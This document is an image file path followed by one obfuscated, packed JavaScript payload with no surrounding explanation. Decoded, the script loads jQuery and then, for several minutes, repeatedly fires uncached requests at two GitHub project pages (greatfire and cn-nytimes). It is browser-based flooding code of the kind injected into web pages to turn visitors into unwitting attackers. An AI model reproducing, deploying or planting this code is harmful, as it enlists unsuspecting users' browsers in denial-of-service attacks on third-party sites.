 eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35
?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[
e(c)]=k[c]||e(c);k=[function(e){return
r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new
RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('l.k("<5
p=\'r://H.B.9/8/2.0.0/8.C.t\'>\\h/5>");!J.K&&l.k("<5
p=\'r://L.8.9/8-T.t\'>\\h/5>");j=(6 4).c();7 g=0;3 i(){7 a=6 4;V
4.Z(a.10(),a.w(),a.x(),a.11(),a.y(),a.z())/A}d=["m://n.9/E/","m://n.9/F-G/"];o=d.1;3
e(){7 a=i()%o;q(d[a])}3 q(a){7 b;$.M({N:a,O:"5",P:Q,R:!0,S:3(){s=(6
4).c()},U:3(){f=(6 4).c();b=W.X(f-s);Y>f-j&&(u(b),g+=1)}})}3
u(a){v("e()",a)}v("e()",D);',62,64,'|||function|Date|script|new|var|jquery|com|||get
Time|url_array|r_send2|responseTime|count|x3c|unixtime|startime|write|document|https
|github|NUM|src|get|http|requestTime|js|r_send|setTimeout|getMonth|getDay|getMinutes
|getSeconds|1E3|baidu|min|2E3|greatfire|cn|nytimes|libs|length|window|jQuery|code|aj
ax|url|dataType|timeout|1E4|cache|beforeSend|latest|complete|return|Math|floor|3E5|U
TC|getFullYear|getHours'.split('|'),0,{}))